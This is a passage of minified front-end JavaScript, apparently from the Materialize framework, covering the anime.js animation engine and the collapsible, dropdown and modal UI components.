n,i=/-?\d*\.?\d+/g;if(n=B.pth(t)?t.totalLength:t,B.col(n))if(B.rgb(n)){var o=/rgb\((\d+,\s*[\d]+,\s*[\d]+)\)/g.exec(n);n=o?"rgba("+o[1]+",1)":n}else n=B.hex(n)?function(t){t=t.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,(function(t,e,n,i){return e+e+n+n+i+i}));var e=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(t);return"rgba("+(t=parseInt(e[1],16))+","+parseInt(e[2],16)+","+(e=parseInt(e[3],16))+",1)"}(n):B.hsl(n)?function(t){function e(t,e,n){return 0>n&&(n+=1),1<n&&--n,n<1/6?t+6*(e-t)*n:.5>n?e:n<2/3?t+(e-t)*(2/3-n)*6:t}var n=/hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(t)||/hsla\((\d+),\s*([\d.]+)%,\s*([\d.]+)%,\s*([\d.]+)\)/g.exec(t);t=parseInt(n[1])/360;var i=parseInt(n[2])/100,o=parseInt(n[3])/100;if(n=n[4]||1,0==i)o=i=t=o;else{var s=.5>o?o*(1+i):o+i-o*i,a=2*o-s;o=e(a,s,t+1/3),i=e(a,s,t),t=e(a,s,t-1/3)}return"rgba("+255*o+","+255*i+","+255*t+","+n+")"}(n):void 0;else o=(o=l(n))?n.substr(0,n.length-o.length):n,n=e&&!/\s/g.test(n)?o+e:o;return{original:n+="",numbers:n.match(i)?n.match(i).map(Number):[0],strings:B.str(t)||e?n.split(i):[]}}function k(t){return e(t=t?n(B.arr(t)?t.map(i):i(t)):[],(function(t,e,n){return n.indexOf(t)===e}))}function b(t,e){var n=s(e);if(B.arr(t)){var o=t.length;2!==o||B.obj(t[0])?B.fnc(e.duration)||(n.duration=e.duration/o):t={value:t}}return i(t).map((function(t,n){return n=n?0:e.delay,t=B.obj(t)&&!B.pth(t)?t:{value:t},B.und(t.delay)&&(t.delay=n),t})).map((function(t){return r(t,n)}))}function w(t,e){var n;return t.tweens.map((function(i){var o=(i=function(t,e){var n,i={};for(n in t){var o=u(t[n],e);B.arr(o)&&1===(o=o.map((function(t){return u(t,e)}))).length&&(o=o[0]),i[n]=o}return i.duration=parseFloat(i.duration),i.delay=parseFloat(i.delay),i}(i,e)).value,s=p(e.target,t.name),a=n?n.to.original:s,r=(a=B.arr(o)?o[0]:a,f(B.arr(o)?o[1]:o,a));return s=l(r)||l(a)||l(s),i.from=_(a,s),i.to=_(r,s),i.start=n?n.end:t.offset,i.end=i.start+i.delay+i.duration,i.easing=function(t){return B.arr(t)?S.apply(this,t):D[t]}(i.easing),i.elasticity=(1e3-Math.min(Math.max(i.elasticity,1),999))/1e3,i.isPath=B.pth(o),i.isColor=B.col(i.from.original),i.isColor&&(i.round=1),n=i}))}function C(t,e,n,i){var o="delay"===t;return e.length?(o?Math.min:Math.max).apply(Math,e.map((function(e){return e[t]}))):o?i.delay:n.offset+i.delay+i.duration}function E(t){var i,o=a(L,t),s=a(O,t),l=function(t){var e=k(t);return e.map((function(t,n){return{target:t,id:n,total:e.length}}))}(t.targets),u=[],h=r(o,s);for(i in t)h.hasOwnProperty(i)||"targets"===i||u.push({name:i,offset:h.offset,tweens:b(t[i],s)});return t=function(t,i){return e(n(t.map((function(t){return i.map((function(e){var n=c(t.target,e.name);if(n){var i=w(e,t);e={type:n,property:e.name,animatable:t,tweens:i,duration:i[i.length-1].end,delay:i[0].delay}}else e=void 0;return e}))}))),(function(t){return!B.und(t)}))}(l,u),r(o,{children:[],animatables:l,animations:t,duration:C("duration",t,o,s),delay:C("delay",t,o,s)})}function M(t){function n(){return window.Promise&&new Promise((function(t){return d=t}))}function i(t){return f.reversed?f.duration-t:t}function o(t){for(var n=0,i={},o=f.animations,s=o.length;n<s;){var a=o[n],r=a.animatable,l=(u=a.tweens)[p=u.length-1];p&&(l=e(u,(function(e){return t<e.end}))[0]||l);for(var u=Math.min(Math.max(t-l.start-l.delay,0),l.duration)/l.duration,c=isNaN(u)?1:l.easing(u,l.elasticity),d=(u=l.to.strings,l.round),p=[],v=void 0,m=(v=l.to.numbers.length,0);m<v;m++){var g=void 0,_=(g=l.to.numbers[m],l.from.numbers[m]);g=l.isPath?y(l.value,c*g):_+c*(g-_),d&&(l.isColor&&2<m||(g=Math.round(g*d)/d)),p.push(g)}if(l=u.length)for(v=u[0],c=0;c<l;c++)d=u[c+1],m=p[c],isNaN(m)||(v=d?v+(m+d):v+(m+" "));else v=p[0];$[a.type](r.target,a.property,v,i,r.id),a.currentValue=v,n++}if(n=Object.keys(i).length)for(o=0;o<n;o++)x||(x=h(document.body,"transform")?"transform":"-webkit-transform"),f.animatables[o].target.style[x]=i[o].join(" ");f.currentTime=t,f.progress=t/f.duration*100}function s(t){f[t]&&f[t](f)}function a(){f.remaining&&!0!==f.remaining&&f.remaining--}function r(t){var e=f.duration,r=f.offset,h=r+f.delay,v=f.currentTime,m=f.reversed,g=i(t);if(f.children.length){var y=f.children,_=y.length;if(g>=f.currentTime)for(var k=0;k<_;k++)y[k].seek(g);else for(;_--;)y[_].seek(g)}(g>=h||!e)&&(f.began||(f.began=!0,s("begin")),s("run")),g>r&&g<e?o(g):(g<=r&&0!==v&&(o(0),m&&a()),(g>=e&&v!==e||!e)&&(o(e),m||a())),s("update"),t>=e&&(f.remaining?(u=l,"alternate"===f.direction&&(f.reversed=!f.reversed)):(f.pause(),f.completed||(f.completed=!0,s("complete"),"Promise"in window&&(d(),p=n()))),c=0)}t=void 0===t?{}:t;var l,u,c=0,d=null,p=n(),f=E(t);return f.reset=function(){var t=f.direction,e=f.loop;for(f.currentTime=0,f.progress=0,f.paused=!0,f.began=!1,f.completed=!1,f.reversed="reverse"===t,f.remaining="alternate"===t&&1===e?2:e,o(0),t=f.children.length;t--;)f.children[t].reset()},f.tick=function(t){l=t,u||(u=l),r((c+l-u)*M.speed)},f.seek=function(t){r(i(t))},f.pause=function(){var t=I.indexOf(f);-1<t&&I.splice(t,1),f.paused=!0},f.play=function(){f.paused&&(f.paused=!1,u=0,c=i(f.currentTime),I.push(f),A||R())},f.reverse=function(){f.reversed=!f.reversed,u=0,c=i(f.currentTime)},f.restart=function(){f.pause(),f.reset(),f.play()},f.finished=p,f.reset(),f.autoplay&&f.play(),f}var x,L={update:void 0,begin:void 0,run:void 0,complete:void 0,loop:1,direction:"normal",autoplay:!0,offset:0},O={duration:1e3,delay:0,easing:"easeOutElastic",elasticity:500,round:0},T="translateX translateY translateZ rotate rotateX rotateY rotateZ scale scaleX scaleY scaleZ skewX skewY perspective".split(" "),B={arr:function(t){return Array.isArray(t)},obj:function(t){return-1<Object.prototype.toString.call(t).indexOf("Object")},pth:function(t){return B.obj(t)&&t.hasOwnProperty("totalLength")},svg:function(t){return t instanceof SVGElement},dom:function(t){return t.nodeType||B.svg(t)},str:function(t){return"string"==typeof t},fnc:function(t){return"function"==typeof t},und:function(t){return void 0===t},hex:function(t){return/(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(t)},rgb:function(t){return/^rgb/.test(t)},hsl:function(t){return/^hsl/.test(t)},col:function(t){return B.hex(t)||B.rgb(t)||B.hsl(t)}},S=function(){function t(t,e,n){return(((1-3*n+3*e)*t+(3*n-6*e))*t+3*e)*t}return function(e,n,i,o){if(0<=e&&1>=e&&0<=i&&1>=i){var s=new Float32Array(11);if(e!==n||i!==o)for(var a=0;11>a;++a)s[a]=t(.1*a,e,i);return function(a){if(e===n&&i===o)return a;if(0===a)return 0;if(1===a)return 1;for(var r=0,l=1;10!==l&&s[l]<=a;++l)r+=.1;--l,l=r+(a-s[l])/(s[l+1]-s[l])*.1;var u=3*(1-3*i+3*e)*l*l+2*(3*i-6*e)*l+3*e;if(.001<=u){for(r=0;4>r&&0!=(u=3*(1-3*i+3*e)*l*l+2*(3*i-6*e)*l+3*e);++r){var h=t(l,e,i)-a;l-=h/u}a=l}else if(0===u)a=l;else{l=r,r+=.1;var c=0;do{0<(u=t(h=l+(r-l)/2,e,i)-a)?r=h:l=h}while(1e-7<Math.abs(u)&&10>++c);a=h}return t(a,n,o)}}}}(),D=function(){function t(t,e){return 0===t||1===t?t:-Math.pow(2,10*(t-1))*Math.sin(2*(t-1-e/(2*Math.PI)*Math.asin(1))*Math.PI/e)}var e,n="Quad Cubic Quart Quint Sine Expo Circ Back Elastic".split(" "),i={In:[[.55,.085,.68,.53],[.55,.055,.675,.19],[.895,.03,.685,.22],[.755,.05,.855,.06],[.47,0,.745,.715],[.95,.05,.795,.035],[.6,.04,.98,.335],[.6,-.28,.735,.045],t],Out:[[.25,.46,.45,.94],[.215,.61,.355,1],[.165,.84,.44,1],[.23,1,.32,1],[.39,.575,.565,1],[.19,1,.22,1],[.075,.82,.165,1],[.175,.885,.32,1.275],function(e,n){return 1-t(1-e,n)}],InOut:[[.455,.03,.515,.955],[.645,.045,.355,1],[.77,0,.175,1],[.86,0,.07,1],[.445,.05,.55,.95],[1,0,0,1],[.785,.135,.15,.86],[.68,-.55,.265,1.55],function(e,n){return.5>e?t(2*e,n)/2:1-t(-2*e+2,n)/2}]},o={linear:S(.25,.25,.75,.75)},s={};for(e in i)s.type=e,i[s.type].forEach(function(t){return function(e,i){o["ease"+t.type+n[i]]=B.fnc(e)?e:S.apply(d,e)}}(s)),s={type:s.type};return o}(),$={css:function(t,e,n){return t.style[e]=n},attribute:function(t,e,n){return t.setAttribute(e,n)},object:function(t,e,n){return t[e]=n},transform:function(t,e,n,i,o){i[o]||(i[o]=[]),i[o].push(e+"("+n+")")}},I=[],A=0,R=function(){function t(){A=requestAnimationFrame(e)}function e(e){var n=I.length;if(n){for(var i=0;i<n;)I[i]&&I[i].tick(e),i++;t()}else cancelAnimationFrame(A),A=0}return t}();return M.version="2.2.0",M.speed=1,M.running=I,M.remove=function(t){t=k(t);for(var e=I.length;e--;)for(var n=I[e],i=n.animations,s=i.length;s--;)o(t,i[s].animatable.target)&&(i.splice(s,1),i.length||n.pause())},M.getValue=p,M.path=function(e,n){var i=B.str(e)?t(e)[0]:e,o=n||100;return function(t){return{el:i,property:t,totalLength:g(i)*(o/100)}}},M.setDashoffset=function(t){var e=g(t);return t.setAttribute("stroke-dasharray",e),e},M.bezier=S,M.easings=D,M.timeline=function(t){var e=M(t);return e.pause(),e.duration=0,e.add=function(n){return e.children.forEach((function(t){t.began=!0,t.completed=!0})),i(n).forEach((function(n){var i=r(n,a(O,t||{}));i.targets=i.targets||t.targets,n=e.duration;var o=i.offset;i.autoplay=!1,i.direction=e.direction,i.offset=B.und(o)?n:f(o,n),e.began=!0,e.completed=!0,e.seek(i.offset),(i=M(i)).began=!0,i.completed=!0,i.duration>n&&(e.duration=i.duration),e.children.push(i)})),e.seek(0),e.reset(),e.autoplay&&e.restart(),e},e},M.random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},M}(),function(t,e){"use strict";var n={accordion:!0,onOpenStart:void 0,onOpenEnd:void 0,onCloseStart:void 0,onCloseEnd:void 0,inDuration:300,outDuration:300},i=function(i){function u(e,n){l(this,u);var i=a(this,(u.__proto__||Object.getPrototypeOf(u)).call(this,u,e,n));i.el.M_Collapsible=i,i.options=t.extend({},u.defaults,n),i.$headers=i.$el.children("li").children(".collapsible-header"),i.$headers.attr("tabindex",0),i._setupEventHandlers();var o=i.$el.children("li.active").children(".collapsible-body");return i.options.accordion?o.first().css("display","block"):o.css("display","block"),i}return r(u,i),s(u,[{key:"destroy",value:function(){this._removeEventHandlers(),this.el.M_Collapsible=void 0}},{key:"_setupEventHandlers",value:function(){var t=this;this._handleCollapsibleClickBound=this._handleCollapsibleClick.bind(this),this._handleCollapsibleKeydownBound=this._handleCollapsibleKeydown.bind(this),this.el.addEventListener("click",this._handleCollapsibleClickBound),this.$headers.each((function(e){e.addEventListener("keydown",t._handleCollapsibleKeydownBound)}))}},{key:"_removeEventHandlers",value:function(){var t=this;this.el.removeEventListener("click",this._handleCollapsibleClickBound),this.$headers.each((function(e){e.removeEventListener("keydown",t._handleCollapsibleKeydownBound)}))}},{key:"_handleCollapsibleClick",value:function(e){var n=t(e.target).closest(".collapsible-header");if(e.target&&n.length){var i=n.closest(".collapsible");if(i[0]===this.el){var o=n.closest("li"),s=i.children("li"),a=o[0].classList.contains("active"),r=s.index(o);a?this.close(r):this.open(r)}}}},{key:"_handleCollapsibleKeydown",value:function(t){13===t.keyCode&&this._handleCollapsibleClickBound(t)}},{key:"_animateIn",value:function(t){var n=this,i=this.$el.children("li").eq(t);if(i.length){var o=i.children(".collapsible-body");e.remove(o[0]),o.css({display:"block",overflow:"hidden",height:0,paddingTop:"",paddingBottom:""});var s=o.css("padding-top"),a=o.css("padding-bottom"),r=o[0].scrollHeight;o.css({paddingTop:0,paddingBottom:0}),e({targets:o[0],height:r,paddingTop:s,paddingBottom:a,duration:this.options.inDuration,easing:"easeInOutCubic",complete:function(t){o.css({overflow:"",paddingTop:"",paddingBottom:"",height:""}),"function"==typeof n.options.onOpenEnd&&n.options.onOpenEnd.call(n,i[0])}})}}},{key:"_animateOut",value:function(t){var n=this,i=this.$el.children("li").eq(t);if(i.length){var o=i.children(".collapsible-body");e.remove(o[0]),o.css("overflow","hidden"),e({targets:o[0],height:0,paddingTop:0,paddingBottom:0,duration:this.options.outDuration,easing:"easeInOutCubic",complete:function(){o.css({height:"",overflow:"",padding:"",display:""}),"function"==typeof n.options.onCloseEnd&&n.options.onCloseEnd.call(n,i[0])}})}}},{key:"open",value:function(e){var n=this,i=this.$el.children("li").eq(e);if(i.length&&!i[0].classList.contains("active")){if("function"==typeof this.options.onOpenStart&&this.options.onOpenStart.call(this,i[0]),this.options.accordion){var o=this.$el.children("li");this.$el.children("li.active").each((function(e){var i=o.index(t(e));n.close(i)}))}i[0].classList.add("active"),this._animateIn(e)}}},{key:"close",value:function(t){var e=this.$el.children("li").eq(t);e.length&&e[0].classList.contains("active")&&("function"==typeof this.options.onCloseStart&&this.options.onCloseStart.call(this,e[0]),e[0].classList.remove("active"),this._animateOut(t))}}],[{key:"init",value:function(t,e){return o(u.__proto__||Object.getPrototypeOf(u),"init",this).call(this,this,t,e)}},{key:"getInstance",value:function(t){return(t.jquery?t[0]:t).M_Collapsible}},{key:"defaults",get:function(){return n}}]),u}(u);M.Collapsible=i,M.jQueryLoaded&&M.initializeJqueryWrapper(i,"collapsible","M_Collapsible")}(cash,M.anime),function(t,e){"use strict";var n={alignment:"left",autoFocus:!0,constrainWidth:!0,container:null,coverTrigger:!0,closeOnClick:!0,hover:!1,inDuration:150,outDuration:250,onOpenStart:null,onOpenEnd:null,onCloseStart:null,onCloseEnd:null,onItemClick:null},i=function(i){function u(e,n){l(this,u);var i=a(this,(u.__proto__||Object.getPrototypeOf(u)).call(this,u,e,n));return i.el.M_Dropdown=i,u._dropdowns.push(i),i.id=M.getIdFromTrigger(e),i.dropdownEl=document.getElementById(i.id),i.$dropdownEl=t(i.dropdownEl),i.options=t.extend({},u.defaults,n),i.isOpen=!1,i.isScrollable=!1,i.isTouchMoving=!1,i.focusedIndex=-1,i.filterQuery=[],i.options.container?t(i.options.container).append(i.dropdownEl):i.$el.after(i.dropdownEl),i._makeDropdownFocusable(),i._resetFilterQueryBound=i._resetFilterQuery.bind(i),i._handleDocumentClickBound=i._handleDocumentClick.bind(i),i._handleDocumentTouchmoveBound=i._handleDocumentTouchmove.bind(i),i._handleDropdownClickBound=i._handleDropdownClick.bind(i),i._handleDropdownKeydownBound=i._handleDropdownKeydown.bind(i),i._handleTriggerKeydownBound=i._handleTriggerKeydown.bind(i),i._setupEventHandlers(),i}return r(u,i),s(u,[{key:"destroy",value:function(){this._resetDropdownStyles(),this._removeEventHandlers(),u._dropdowns.splice(u._dropdowns.indexOf(this),1),this.el.M_Dropdown=void 0}},{key:"_setupEventHandlers",value:function(){this.el.addEventListener("keydown",this._handleTriggerKeydownBound),this.dropdownEl.addEventListener("click",this._handleDropdownClickBound),this.options.hover?(this._handleMouseEnterBound=this._handleMouseEnter.bind(this),this.el.addEventListener("mouseenter",this._handleMouseEnterBound),this._handleMouseLeaveBound=this._handleMouseLeave.bind(this),this.el.addEventListener("mouseleave",this._handleMouseLeaveBound),this.dropdownEl.addEventListener("mouseleave",this._handleMouseLeaveBound)):(this._handleClickBound=this._handleClick.bind(this),this.el.addEventListener("click",this._handleClickBound))}},{key:"_removeEventHandlers",value:function(){this.el.removeEventListener("keydown",this._handleTriggerKeydownBound),this.dropdownEl.removeEventListener("click",this._handleDropdownClickBound),this.options.hover?(this.el.removeEventListener("mouseenter",this._handleMouseEnterBound),this.el.removeEventListener("mouseleave",this._handleMouseLeaveBound),this.dropdownEl.removeEventListener("mouseleave",this._handleMouseLeaveBound)):this.el.removeEventListener("click",this._handleClickBound)}},{key:"_setupTemporaryEventHandlers",value:function(){document.body.addEventListener("click",this._handleDocumentClickBound,!0),document.body.addEventListener("touchend",this._handleDocumentClickBound),document.body.addEventListener("touchmove",this._handleDocumentTouchmoveBound),this.dropdownEl.addEventListener("keydown",this._handleDropdownKeydownBound)}},{key:"_removeTemporaryEventHandlers",value:function(){document.body.removeEventListener("click",this._handleDocumentClickBound,!0),document.body.removeEventListener("touchend",this._handleDocumentClickBound),document.body.removeEventListener("touchmove",this._handleDocumentTouchmoveBound),this.dropdownEl.removeEventListener("keydown",this._handleDropdownKeydownBound)}},{key:"_handleClick",value:function(t){t.preventDefault(),this.open()}},{key:"_handleMouseEnter",value:function(){this.open()}},{key:"_handleMouseLeave",value:function(e){var n=e.toElement||e.relatedTarget,i=!!t(n).closest(".dropdown-content").length,o=!1,s=t(n).closest(".dropdown-trigger");s.length&&s[0].M_Dropdown&&s[0].M_Dropdown.isOpen&&(o=!0),o||i||this.close()}},{key:"_handleDocumentClick",value:function(e){var n=this,i=t(e.target);this.options.closeOnClick&&i.closest(".dropdown-content").length&&!this.isTouchMoving?setTimeout((function(){n.close()}),0):!i.closest(".dropdown-trigger").length&&i.closest(".dropdown-content").length||setTimeout((function(){n.close()}),0),this.isTouchMoving=!1}},{key:"_handleTriggerKeydown",value:function(t){t.which!==M.keys.ARROW_DOWN&&t.which!==M.keys.ENTER||this.isOpen||(t.preventDefault(),this.open())}},{key:"_handleDocumentTouchmove",value:function(e){t(e.target).closest(".dropdown-content").length&&(this.isTouchMoving=!0)}},{key:"_handleDropdownClick",value:function(e){if("function"==typeof this.options.onItemClick){var n=t(e.target).closest("li")[0];this.options.onItemClick.call(this,n)}}},{key:"_handleDropdownKeydown",value:function(e){if(e.which===M.keys.TAB)e.preventDefault(),this.close();else if(e.which!==M.keys.ARROW_DOWN&&e.which!==M.keys.ARROW_UP||!this.isOpen)if(e.which===M.keys.ENTER&&this.isOpen){var n=this.dropdownEl.children[this.focusedIndex],i=t(n).find("a, button").first();i.length?i[0].click():n&&n.click()}else e.which===M.keys.ESC&&this.isOpen&&(e.preventDefault(),this.close());else{e.preventDefault();var o=e.which===M.keys.ARROW_DOWN?1:-1,s=this.focusedIndex,a=!1;do{if(s+=o,this.dropdownEl.children[s]&&-1!==this.dropdownEl.children[s].tabIndex){a=!0;break}}while(s<this.dropdownEl.children.length&&s>=0);a&&(this.focusedIndex=s,this._focusFocusedItem())}var r=String.fromCharCode(e.which).toLowerCase();if(r&&-1===[9,13,27,38,40].indexOf(e.which)){this.filterQuery.push(r);var l=this.filterQuery.join(""),u=t(this.dropdownEl).find("li").filter((function(e){return 0===t(e).text().toLowerCase().indexOf(l)}))[0];u&&(this.focusedIndex=t(u).index(),this._focusFocusedItem())}this.filterTimeout=setTimeout(this._resetFilterQueryBound,1e3)}},{key:"_resetFilterQuery",value:function(){this.filterQuery=[]}},{key:"_resetDropdownStyles",value:function(){this.$dropdownEl.css({display:"",width:"",height:"",left:"",top:"","transform-origin":"",transform:"",opacity:""})}},{key:"_makeDropdownFocusable",value:function(){this.dropdownEl.tabIndex=0,t(this.dropdownEl).children().each((function(t){t.getAttribute("tabindex")||t.setAttribute("tabindex",0)}))}},{key:"_focusFocusedItem",value:function(){this.focusedIndex>=0&&this.focusedIndex<this.dropdownEl.children.length&&this.options.autoFocus&&this.dropdownEl.children[this.focusedIndex].focus()}},{key:"_getDropdownPosition",value:function(){this.el.offsetParent.getBoundingClientRect();var t=this.el.getBoundingClientRect(),e=this.dropdownEl.getBoundingClientRect(),n=e.height,i=e.width,o=t.left-e.left,s=t.top-e.top,a={left:o,top:s,height:n,width:i},r=this.dropdownEl.offsetParent?this.dropdownEl.offsetParent:this.dropdownEl.parentNode,l=M.checkPossibleAlignments(this.el,r,a,this.options.coverTrigger?0:t.height),u="top",h=this.options.alignment;if(s+=this.options.coverTrigger?0:t.height,this.isScrollable=!1,l.top||(l.bottom?u="bottom":(this.isScrollable=!0,l.spaceOnTop>l.spaceOnBottom?(u="bottom",n+=l.spaceOnTop,s-=l.spaceOnTop):n+=l.spaceOnBottom)),!l[h]){var c="left"===h?"right":"left";l[c]?h=c:l.spaceOnLeft>l.spaceOnRight?(h="right",i+=l.spaceOnLeft,o-=l.spaceOnLeft):(h="left",i+=l.spaceOnRight)}return"bottom"===u&&(s=s-e.height+(this.options.coverTrigger?t.height:0)),"right"===h&&(o=o-e.width+t.width),{x:o,y:s,verticalAlignment:u,horizontalAlignment:h,height:n,width:i}}},{key:"_animateIn",value:function(){var t=this;e.remove(this.dropdownEl),e({targets:this.dropdownEl,opacity:{value:[0,1],easing:"easeOutQuad"},scaleX:[.3,1],scaleY:[.3,1],duration:this.options.inDuration,easing:"easeOutQuint",complete:function(e){t.options.autoFocus&&t.dropdownEl.focus(),"function"==typeof t.options.onOpenEnd&&t.options.onOpenEnd.call(t,t.el)}})}},{key:"_animateOut",value:function(){var t=this;e.remove(this.dropdownEl),e({targets:this.dropdownEl,opacity:{value:0,easing:"easeOutQuint"},scaleX:.3,scaleY:.3,duration:this.options.outDuration,easing:"easeOutQuint",complete:function(e){t._resetDropdownStyles(),"function"==typeof t.options.onCloseEnd&&t.options.onCloseEnd.call(t,t.el)}})}},{key:"_placeDropdown",value:function(){var t=this.options.constrainWidth?this.el.getBoundingClientRect().width:this.dropdownEl.getBoundingClientRect().width;this.dropdownEl.style.width=t+"px";var e=this._getDropdownPosition();this.dropdownEl.style.left=e.x+"px",this.dropdownEl.style.top=e.y+"px",this.dropdownEl.style.height=e.height+"px",this.dropdownEl.style.width=e.width+"px",this.dropdownEl.style.transformOrigin=("left"===e.horizontalAlignment?"0":"100%")+" "+("top"===e.verticalAlignment?"0":"100%")}},{key:"open",value:function(){this.isOpen||(this.isOpen=!0,"function"==typeof this.options.onOpenStart&&this.options.onOpenStart.call(this,this.el),this._resetDropdownStyles(),this.dropdownEl.style.display="block",this._placeDropdown(),this._animateIn(),this._setupTemporaryEventHandlers())}},{key:"close",value:function(){this.isOpen&&(this.isOpen=!1,this.focusedIndex=-1,"function"==typeof this.options.onCloseStart&&this.options.onCloseStart.call(this,this.el),this._animateOut(),this._removeTemporaryEventHandlers(),this.options.autoFocus&&this.el.focus())}},{key:"recalculateDimensions",value:function(){this.isOpen&&(this.$dropdownEl.css({width:"",height:"",left:"",top:"","transform-origin":""}),this._placeDropdown())}}],[{key:"init",value:function(t,e){return o(u.__proto__||Object.getPrototypeOf(u),"init",this).call(this,this,t,e)}},{key:"getInstance",value:function(t){return(t.jquery?t[0]:t).M_Dropdown}},{key:"defaults",get:function(){return n}}]),u}(u);i._dropdowns=[],M.Dropdown=i,M.jQueryLoaded&&M.initializeJqueryWrapper(i,"dropdown","M_Dropdown")}(cash,M.anime),function(t,e){"use strict";var n={opacity:.5,inDuration:250,outDuration:250,onOpenStart:null,onOpenEnd:null,onCloseStart:null,onCloseEnd:null,preventScrolling:!0,dismissible:!0,startingTop:"4%",endingTop:"10%"},i=function(i){function u(e,n){l(this,u);var i=a(this,(u.__proto__||Object.getPrototypeOf(u)).call(this,u,e,n));return i.el.M_Modal=i,i.options=t.extend({},u.defaults,n),i.isOpen=!1,i.id=i.$el.attr("id"),i._openingTrigger=void 0,i.$overlay=t('<div class="modal-overlay"></div>'),i.el.tabIndex=0,i._nthModalOpened=0,u._count++,i._setupEventHandlers(),i}return r(u,i),s(u,[{key:"destroy",value:function(){u._count--,this._removeEventHandlers(),this.el.removeAttribute("style"),this.$overlay.remove(),this.el.M_Modal=void 0}},{key:"_setupEventHandlers",value:function(){this._handleOverlayClickBound=this._handleOverlayClick.bind(this),this._handleModalCloseClickBound=this._handleModalCloseClick.bind(this),1===u._count&&document.body.addEventListener("click",this._handleTriggerClick),this.$overlay[0].addEventListener("click",this._handleOverlayClickBound),this.el.addEventListener("click",this._handleModalCloseClickBound)}},{key:"_removeEventHandlers",value:function(){0===u._count&&document.body.removeEventListener("click",this._handleTriggerClick),this.$overlay[0].removeEventListener("click",this._handleOverlayClickBound),this.el.removeEventListener("click",this._handleModalCloseClickBound)}},{key:"_handleTriggerClick",value:function(e){var n=t(e.target).closest(".modal-trigger");if(n.length){var i=M.getIdFromTrigger(n[0]),o=document.getElementById(i).M_Modal;o&&o.open(n),e.preventDefault()}}},{key:"_handleOverlayClick",value:function(){this.options.dismissible&&this.close()}},{key:"_handleModalCloseClick",value:function(e){t(e.target).closest(".modal-close").length&&this.close()}},{key:"_handleKeydown",value:function(t){27===t.keyCode&&this.options.dismissible&&this.close()}},{key:"_handleFocus",value:function(t){this.el.contains(t.target)||this._nthModalOpened!==u._modalsOpen||this.el.focus()}},{key:"_animateIn",value:function(){var n=this;t.extend(this.el.style,{display:"block",opacity:0}),t.extend(this.$overlay[0].style,{display:"block",opacity:0}),e({targets:this.$overlay[0],opacity:this.options.opacity,duration:this.options.inDuration,easing:"easeOutQuad"});var i={targets:this.el,duration:this.options.inDuration,easing:"easeOutCubic",complete:function(){"function"==typeof n.options.onOpenEnd&&n.options.onOpenEnd.call(n,n.el,n._openingTrigger)}};this.el.classList.contains("bottom-sheet")?(t.extend(i,{bottom:0,opacity:1}),e(i)):(t.extend(i,{top:[this.options.startingTop,this.options.endingTop],opacity:1,scaleX:[.8,1],scaleY:[.8,1]}),e(i))}},{key:"_animateOut",value:function(){var n=this;e({targets:this.$overlay[0],opacity:0,duration:this.options.outDuration,easing:"easeOutQuart"});var i={targets:this.el,duration:this.options.outDuration,easing:"easeOutCubic",complete:function(){n.el.style.display="none",n.$overlay.remove(),"function"==typeof n.options.onCloseEnd&&n.options.onCloseEnd.call(n,n.el)}};this.el.classList.contains("bottom-sheet")?(t.extend(i,{bottom:"-100%",opacity:0}),e(i)):(t.extend(i,{top:[this.options.endingTop,this.options.startingTop],opacity:0,scaleX:.8,scaleY:.8}),e(i))}},{key:"open",value:function(t){if(!this.isOpen)return this.isOpen=!0,u._modalsOpen++,this._nthModalOpened=u._modalsOpen,this.$overlay[0].style.zIndex=1e3+2*u._modalsOpen,this.el.style.zIndex=1e3+2*u._modalsOpen+1,this._openingTrigger=t?t[0]:void 0,"function"==typeof this.options.onOpenStart&&this.options.onOpenStart.call(this,this.el,this._openingTrigger),this.options.preventScrolling&&(document.body.style.overflow="hidden"),this.el.classList.add("open"),this.el.insertAdjacentElement("afterend",this.$overlay[0]),this.options.dismissible&&(this._handleKeydownBound=this._handleKeydown.bind(this),this._handleFocusBound=this._handleFocus.bind(this),document.addEventListener("keydown",this._handleKeydownBound),document.addEventListener("focus",this._handleFocusBound,!0)),e.remove(this.el),e.remove(this.$overlay[0]),this._animateIn(),this.el.focus(),this}},{key:"close",value:function(){if(this.isOpen)return this.isOpen=!1,u._modalsOpen--,this._nthModalOpened=0,"function"==typeof this.options.onCloseStart&&this.options.onCloseStart.call(this,this.el),this.el.classList.remove("open"),0===u._modalsOpen&&(document.body.style.overflow=""),this.options.dismissible&&(document.removeEventListener("keydown",this._handleKeydownBound),document.removeEventListener("focus",this._handleFocusBound,!0)),e.remove(this.el),e.remove(this.$overlay[0]),this._animateOut(),this}}],[{key:"init",value:function(t,e){return o(u.__proto__||Object.getPrototypeOf(u),"init",this).call(this,this,t,e)}},{key:"getInstance",value:function(t){return(t.jquery?t[0]:t).M_Modal}},{key:"defaults",get:function(){return n}}]),u}(u);i._modalsOpen=0,i._count=0,M.Modal=i,M.jQueryLoaded&&M.initializeJqueryWrapper(i,"modal","M_Modal")}(cash,M.anime),function(t,e){"use strict";var n={inDuration:275,outDuration:200,onOpenStart:null,onOpenEnd:null,onCloseStart:null,onCloseEnd:null},i=function(i){function u(e,n){l(this,u);var i=a(this,(u.__proto__||Object.getPrototypeOf(u)).call(this,u,e,n));return i.el.M_Materialbox=i,i.options=t.extend({},u.defaults,n),i.overlayActive=!1,i.doneAnimating=!0,i.placeholder=t("<div></div>").addClass("material-placeholder"),i.originalWidth=0,i.originalHeight=0,i.originInlineStyles=i.$el.attr("style"),i.caption=i.el.getAttribute("data-caption")||"",i.$el.before(i.placeholder),i.placeholder.append(i.$el),i._setupEventHandlers(),i}return r(u,i),s(u,[{key:"destroy",value:function(){this._removeEventHandlers(),this.el.M_Materialbox=void 